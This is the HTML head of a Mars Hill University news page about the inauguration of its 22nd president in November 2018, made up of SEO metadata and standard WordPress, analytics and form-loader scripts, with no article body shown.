

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/
body_size: 21829
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Mars Hill University Inaugurates Its 22nd President - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mars Hill University Inaugurates Its 22nd President - Mars Hill University" />
	<meta property="og:description" content="A rainy day did nothing to dampen the enthusiasm as John Anthony &#8220;Tony&#8221; Floyd, J.D., was inaugurated as Mars Hill University&#8217;s 22nd president on Friday, November 9, 2018. In his [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:published_time" content="2018-11-10T18:00:19+00:00" />
	<meta property="article:modified_time" content="2018-11-14T14:22:47+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaime McKee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jaime McKee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#article","isPartOf":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/"},"author":{"name":"Jaime McKee","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3"},"headline":"Mars Hill University Inaugurates Its 22nd President","datePublished":"2018-11-10T18:00:19+00:00","dateModified":"2018-11-14T14:22:47+00:00","mainEntityOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/"},"wordCount":742,"publisher":{"@id":"https://www.mhu.edu/#organization"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg","articleSection":["Featured","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/","url":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/","name":"Mars Hill University Inaugurates Its 22nd President - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#primaryimage"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg","datePublished":"2018-11-10T18:00:19+00:00","dateModified":"2018-11-14T14:22:47+00:00","breadcrumb":{"@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg","width":2000,"height":1333,"caption":"Presidential installation"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/news/mars-hill-university-inaugurates-its-22nd-president/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.mhu.edu/news/"},{"@type":"ListItem","position":3,"name":"Mars Hill University Inaugurates Its 22nd President"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3","name":"Jaime McKee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","caption":"Jaime McKee"},"url":"https://www.mhu.edu/author/jaime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/news\/mars-hill-university-inaugurates-its-22nd-president\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
